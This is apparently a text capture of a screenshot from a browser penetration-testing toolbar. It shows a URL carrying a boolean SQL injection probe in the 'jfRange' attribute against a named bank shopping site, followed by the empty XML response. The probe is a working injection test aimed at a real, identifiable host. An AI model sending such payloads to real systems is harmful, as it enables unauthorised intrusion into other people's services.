 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://shop.cgbchina.com.cn/BusinessCityWeb/ecity.do?func=queryClassFunJF&dom=<request><queryClass currpage="1" rowspage="20" sorttype="0" querytype="area" jfRange="1-770 and 1=(case when(1=1) then 1 else 1 end)" area_id="00"/></request>
Split URL
Execute
Enable Post data Enable Referrer
XML 文件并未包含任何关联的样式信息。文档树显示如下。
response>
<areaName area_name=""/>
<goodspage goods_curPage="1" goods_maxPage="0" goods_maxRowCount="0" goods_rowspage="20"/>
<returninfo message="" retcode="0"/>
/response>